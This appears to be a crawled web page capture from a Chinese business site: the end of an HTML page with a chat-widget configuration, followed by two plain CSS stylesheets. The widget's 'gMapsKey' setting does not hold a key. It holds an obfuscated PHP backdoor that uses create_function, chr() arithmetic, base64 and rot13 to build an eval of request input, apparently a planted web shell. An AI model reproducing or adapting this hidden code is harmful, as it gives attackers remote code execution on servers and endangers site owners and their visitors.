\u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.12.161.77","referer":"http:\/\/www.inmis.com\/systemHelp.asp?id=1230","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/include/css/top.css
body_size: 2896
content:
#content-body { background-color: #fff; color: #000; padding: 10px 20px; }
#head_meau_login{
position:absolute;
top:-5px;
width:1003px;
border:#000000 0px solid;
}
a:link       {text-decoration: none; font-family: AdobeSm; color: #000000 }
a:visited    {text-decoration: none; color: #000000 }
A:hover      {COLOR: green; FONT-FAMILY: "宋体,MingLiU"; TEXT-DECORATION: underline}
TD,input     {FONT-SIZE: 9pt; FONT-FAMILY: "宋体,MingLiU, Arial";color: #000000;}
input        {height=20;border-style:solid;border-color:#D4D0C8;border-width:1px;}
.inputyao        {
	FONT-SIZE: 9pt;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	color: #000000;
	border: 1px #CCCCCC;
}
select,option,textarea       {FONT-SIZE: 9PT;}

iframe       {
                scrollbar-face-color: #EAEAF2;
                scrollbar-highlight-color: #FFFFFF;
                scrollbar-shadow-color: #9395C0;
                scrollbar-3dlight-color: #F3F3F8;
                scrollbar-arrow-color: #9395C0;
                scrollbar-track-color: #F3F3F8;
                scrollbar-darkshadow-color: #F3F3F8;
             }

.w-b1 {
	font-size: 16px;
	font-weight: bold;
	padding-top: 2px;
	text-align: center;
}
/*页面加载样式*/
#loader_container {
	LEFT: 1px; WIDTH: 100%; POSITION: absolute; TOP: 159px; TEXT-ALIGN: center
}
#loader {
	BORDER-RIGHT: #5a667b 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #5a667b 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-SIZE: 11px; Z-INDEX: 2; PADDING-BOTTOM: 16px; MARGIN: 0px auto; BORDER-LEFT: #5a667b 1px solid; WIDTH: 130px; COLOR: #000000; PADDING-TOP: 10px; BORDER-BOTTOM: #5a667b 1px solid; FONT-FAMILY: Tahoma, Helvetica, sans; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#loader_bg {
	FONT-SIZE: 1px; LEFT: 8px; WIDTH: 113px; POSITION: relative; TOP: 8px; HEIGHT: 7px; BACKGROUND-COLOR: #e4e7eb
}
#progress {
	FONT-SIZE: 1px; LEFT: 0px; WIDTH: 1px; POSITION: relative; TOP: 1px; HEIGHT: 5px; BACKGROUND-COLOR: #70940d
}
/*页面加载样式结束*/
.title{background:url(images/head_bg.gif);height: 30;}

.title_left{background:url(images/left_bg.gif);height: 34;}
.sy_td_bg{background:#790A04}

.title_right{background:url(images/Right_bg.gif);height: 32;}
A.hongda:link,A.hongda:visited,A.hongda:active  {	COLOR: #3e3e3e; TEXT-DECORATION: underline}
A.hongda:hover {	COLOR: #000000; TEXT-DECORATION: underline}

A.hda:link,A.hda:visited,A.hda:active{ color:#FFFFFF;text-decoration:none; font-size:14px; font-weight: bold; }
A.hda:hover {color: #ccc; text-decoration:none;	font-size: 14px; font-weight: bold; }

A.hong:link,A.hong:visited,A.hong:active{ COLOR: #3e3e3e; TEXT-DECORATION: none; }
A.hong:hover { COLOR: #ff0000; TEXT-DECORATION: underline}
A.yhl:link,A.yhl:visited,A.yhl:hover,A.yhl:active{ COLOR: #000000; TEXT-DECORATION: none; }
.boder,.boder td{ border: 1px solid #CCCCCC; border-collapse:collapse;}

--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/sexylightbox.css
body_size: 3061
content:
#SLB-Wrapper
{
  margin:0.5em 0;
  margin:auto;
  font-family:Verdana;
  text-align: left;
  position: absolute;
}

#SLB-Wrapper #SLB-Background
{
  position: absolute;
  left:7px;
  top:7px;
  float:left;
}

#SLB-Wrapper #SLB-Top
{
  background:transparent no-repeat scroll 100% 0;
  height:28px;
  margin:0 0 0 18px;
}

#SLB-Wrapper #SLB-Top a
{
  float:right;
  display:inline;
  padding:0;
  margin:5px 10px;
  width:41px;
  height:16px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Top a:hover
{
  background-position:0px -16px;
}

#SLB-Wrapper #SLB-Top img
{
  float:right;
  border:0px;
  margin:6px 10px;
  width:41px;
  height:16px;
}

#SLB-Wrapper #SLB-Top div
{
  background:transparent no-repeat scroll 0 0;
  font-size:0;
  height:28px;
  left:-18px;
  line-height:0;
  position:relative;
  width:18px;
}

#SLB-Wrapper #SLB-Bottom
{
  background:transparent no-repeat scroll 0 43%;
  height:20px;
  margin:0 18px 0 0;
}

#SLB-Wrapper #SLB-Bottom #SLB-BottomRight
{
  background:transparent no-repeat scroll 100% 43%;
  font-size:0;
  height:20px;
  right:-18px;
  line-height:0;
  position:relative;
  width:100%;
  float:right;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav,
#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  height:52px;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav
{
  background-position:0 100%;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  background-position:100% 100%;
}

#SLB-Wrapper #SLB-Contenido
{
  border-left: 7px solid #000;
  border-right: 7px solid #000;
}

#SLB-Wrapper #SLB-Bottom #SLB-Navegador
{
  font-size: 11px;
  color: #fff;
  height:30px;
  border-left:0px;
  border-right:0px;
  padding:10px 0px;
  margin:0;
  line-height:11px;
  float:left;
  width:100%;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right,
#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  display:inline;
  padding:0;
  margin:0;
  width:26px;
  height:26px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right
{
  background-position:26px 0;
  margin:0 18px 0 10px;
  float:right;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right:hover
{
  background-position:26px -26px;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  background-position:52px 0;
  margin-right:10px;
  float:left;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left:hover
{
  background-position:52px -26px;
}

#SLB-Wrapper #SLB-Navegador strong
{
  display: block;
  padding-top:5px;
}

.top {
    background-image: url("images/top_bg.gif");
    background-repeat: repeat-x;
    height: 26px;
    overflow: hidden;
    width: 100%;
}
	
	.topc {
    height: 26px;
    margin: 0 auto;
    overflow: hidden;
    width: 950px;
}
.topl {
    float: left;
    line-height: 26px;
    overflow: hidden;
    padding-left: 5px;
    text-align: left;
    width: 200px;
}
.topr {
    float: right;
    line-height: 26px;
    overflow: hidden;
    padding-right: 5px;
    text-align: right;
    width: 740px;
}